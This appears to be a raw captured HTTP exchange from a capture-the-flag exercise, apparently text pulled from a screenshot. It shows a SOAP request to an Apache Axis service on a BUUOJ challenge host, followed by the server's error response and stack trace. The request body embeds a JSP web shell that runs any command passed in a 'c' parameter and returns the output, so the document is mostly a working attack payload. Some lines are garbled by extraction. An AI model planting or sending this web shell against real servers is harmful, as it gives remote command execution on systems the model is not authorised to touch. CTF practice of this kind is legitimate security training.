 POST /axis/services/RandomService HTTP/1.1
Host: 5da0af1c-f16c-4287-82a8-dbcf1e06db4e.node3.buuoj.cn
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101
Firefox/64.0
Accept-Language: en-US,en;q=0.5
SOAPAction: something
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
Accept-Encoding: gzip, deflate
Content-Length: 878
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<api:main
soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<api:in0><![CDATA[
<%@page import="java.util.*,java.io.*"%><% if (request.getParameter("c") !=
null) { Process p = Runtime.getRuntime().exec(request.getParameter("c"));
DataInputStream dis = new DataInputStream(p.getInputStream()); String disr =
dis.readLine(); while ( disr != null ) { out.println(disr); disr =
dis.readLine(); }; p.destroy(); }%>
]]>
</api:in0>
</api:main>
HTTP/1.1 500 Internal Server Error
Server: openresty
Date: Sat, 04 Apr 2020 06:47:35 GMT
Content-Type: text/xml;charset=utf-8
Connection: close
Content-Length: 5352
<?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body><soapenv:Fa
t><faultcode
xmlns:ns1="http://xml.apache.org/axis/">ns1:Client</faultcode><faultstring>No
such operation 'main'</faultstring><detail><ns2:stackTrace
xmlns:ns2="http://xml.apache.org/axis/">No such operation 'main'
at
org.apache.axis.providers.java.RPCProvider.getOperationDesc(RPCProvider.java:31
at
org.apache.axis.providers.java.RPCProvider.processMessage(RPCProvider.java:88)
at
org.apache.axis.providers.java.JavaProvider.invoke(JavaProvider.java:323)
at
org.apache.axis.strategies.InvocationStrategy.visit(InvocationStrategy.java:32)
at org.apache.axis.SimpleChain.doVisiting(SimpleChain.java:118)
at org.apache.axis.SimpleChain.invoke(SimpleChain.java:83)
at org.apache.axis.handlers.soap.SOAPService.invoke(SOAPService.java:45
at org.apache.axis.server.AxisServer.invoke(AxisServer.java:281)
at
org.apache.axis.transport.http.AxisServlet.doPost(AxisServlet.java:699)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:660)